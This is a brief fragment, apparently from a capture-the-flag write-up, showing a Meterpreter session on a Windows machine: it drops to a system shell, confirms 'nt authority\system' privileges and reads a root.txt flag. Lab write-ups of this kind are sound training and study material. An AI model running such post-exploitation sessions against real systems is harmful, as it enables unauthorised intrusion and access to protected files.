 meterpreter > shell
Process 2560 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd /Users/Administrator/Desktop
cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop>type root.txt
type root.txt
64c72138be414f4e8afc36d87ea49840